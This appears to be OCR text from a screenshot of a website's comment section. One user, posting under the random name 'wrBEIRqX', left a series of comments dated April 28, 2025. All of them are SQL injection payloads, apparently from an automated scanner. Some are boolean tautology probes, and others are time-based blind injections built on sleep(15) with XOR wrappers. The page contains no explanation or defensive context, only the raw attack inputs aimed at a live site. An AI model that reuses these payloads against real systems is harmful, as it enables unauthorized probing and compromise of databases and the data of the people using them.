
wrBEIRqX
wrote on
April 28, 2025
-1' OR 5*5=25 --
wrBEIRqX
wrote on
April 28, 2025
-1" OR 5*5=25 --
wrBEIRqX
wrote on
April 28, 2025
-1' OR 5*5=25 or 'D21Tq1AS'='
wrBEIRqX
wrote on
April 28, 2025
-1" OR 5*5=25 or "2TgV31XR"="
wrBEIRqX
wrote on
April 28, 2025
*if(now()=sysdate(),sleep(15),0)
wrBEIRqX
wrote on
April 28, 2025
0'XOR( *if(now()=sysdate(),sleep(15),0))XOR'Z
wrBEIRqX
wrote on
April 28, 2025
0"XOR( *if(now()=sysdate(),sleep(15),0))XOR"Z